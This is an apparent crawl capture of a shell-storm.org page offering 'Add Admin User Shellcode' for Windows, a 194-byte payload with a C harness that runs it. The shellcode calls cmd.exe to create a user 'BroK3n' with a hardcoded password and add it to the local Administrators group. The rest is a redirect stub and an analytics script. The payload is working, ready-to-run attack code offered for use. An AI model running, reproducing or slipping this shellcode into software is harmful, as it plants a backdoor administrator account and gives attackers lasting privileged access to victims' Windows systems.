

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shell-storm.org/shellcode/files/shellcode-874.php
body_size: 109
content:
<html>
  <head>
    <meta http-equiv="Refresh" content="0; url='shellcode-874.html'" />
  </head>
</html>

--- FILE ---
content_type: text/html
request_url: http://shell-storm.org/shellcode/files/shellcode-874.html
body_size: 846
content:
<html><head><title>Linux/Windows - Add Admin User Shellcode - 194 bytes</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta http-equiv="Content-Language" content="en" />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NLNHL50HG5"></script>
<script src="../../assets/js/gtag.js"></script>
</head>


<pre>
Add Admin User Shellcode (194 bytes) - Any Windows Version
========================================================

Title:          Add Admin User Shellcode (194 bytes) - Any Windows Version
Release date:   21/06/2014
Author:         Giuseppe D'Amore (http://it.linkedin.com/pub/giuseppe-d-amore/69/37/66b)
Size:           194 byte (NULL free)
Tested on:      Win8,Win7,WinVista,WinXP,Win2kPro,Win2k8,Win2k8R2,Win2k3
Username:       BroK3n
Password:       BroK3n

char shellcode[] = "\x31\xd2\xb2\x30\x64\x8b\x12\x8b\x52\x0c\x8b\x52\x1c\x8b\x42"
                   "\x08\x8b\x72\x20\x8b\x12\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03"
                   "\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x31\xed\x8b"
                   "\x34\xaf\x01\xc6\x45\x81\x3e\x57\x69\x6e\x45\x75\xf2\x8b\x7a"
                   "\x24\x01\xc7\x66\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf"
                   "\xfc\x01\xc7\x68\x4b\x33\x6e\x01\x68\x20\x42\x72\x6f\x68\x2f"
                   "\x41\x44\x44\x68\x6f\x72\x73\x20\x68\x74\x72\x61\x74\x68\x69"
                   "\x6e\x69\x73\x68\x20\x41\x64\x6d\x68\x72\x6f\x75\x70\x68\x63"
                   "\x61\x6c\x67\x68\x74\x20\x6c\x6f\x68\x26\x20\x6e\x65\x68\x44"
                   "\x44\x20\x26\x68\x6e\x20\x2f\x41\x68\x72\x6f\x4b\x33\x68\x33"
                   "\x6e\x20\x42\x68\x42\x72\x6f\x4b\x68\x73\x65\x72\x20\x68\x65"
                   "\x74\x20\x75\x68\x2f\x63\x20\x6e\x68\x65\x78\x65\x20\x68\x63"
                   "\x6d\x64\x2e\x89\xe5\xfe\x4d\x53\x31\xc0\x50\x55\xff\xd7";


int main(int argc, char **argv){int (*f)();f = (int (*)())shellcode;(int)(*f)();}



</pre></html>

--- FILE ---
content_type: application/javascript
request_url: http://shell-storm.org/assets/js/gtag.js
body_size: 131
content:
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-NLNHL50HG5');
